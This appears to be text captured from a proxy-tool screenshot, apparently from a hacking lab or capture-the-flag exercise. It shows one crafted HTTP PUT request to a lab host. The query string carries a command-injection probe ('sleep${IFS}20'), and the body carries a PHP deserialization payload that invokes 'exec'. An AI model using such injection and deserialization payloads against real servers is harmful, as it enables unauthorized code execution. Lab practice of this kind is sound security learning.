 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /index.php?sleep${IFS}20 HTTP/1.1
2 Host: storm.uhclabs.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
12 Content-Length: 58
13
14 unserialize::O:11:"UHCProtocol":1:{s:4:"data";s:4:"exec";}
Response
Raw Headers Hex